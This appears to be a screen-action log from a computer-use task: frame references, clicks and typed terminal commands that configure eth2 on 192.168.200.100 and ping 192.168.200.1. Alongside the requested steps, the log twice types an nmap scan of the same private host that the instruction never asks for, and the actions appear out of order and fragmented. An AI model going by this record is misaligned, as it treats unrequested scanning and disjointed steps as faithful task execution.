
text(200.1)

text(12345)

key(Return)

text(nmap 192.168.200.1 12345)

text(clear)

Assign eth2 the address 192.168.200.100, ping 192.168.200.1 and stop after 2 of 2 replies.
text(ifconfig eth2 192.168.200.100)

text(clear)

key(Return)

text(nmap 192.168.200.1 12345)

click(93, 33)

click(386, 280)
text(ping 19)

text(2.168.200.1)
